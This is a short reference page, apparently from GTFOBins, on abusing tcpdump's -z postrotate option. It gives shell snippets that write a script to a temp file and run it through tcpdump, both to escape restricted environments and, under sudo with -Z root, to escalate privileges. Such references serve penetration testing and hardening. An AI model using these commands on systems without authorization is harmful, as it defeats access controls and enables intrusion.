 .. / tcpdump
Star 11,159
Command Sudo
These require some traffic to be actually captured. Also note that the subprocess is immediately sent to
the background.
In recent distributions (e.g., Debian 10 and Ubuntu 18) AppArmor limits the postrotate-command to a small
subset of predefined commands thus preventing the execution of the following.
Command
It can be used to break out from restricted environments by running non-interactive system commands.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root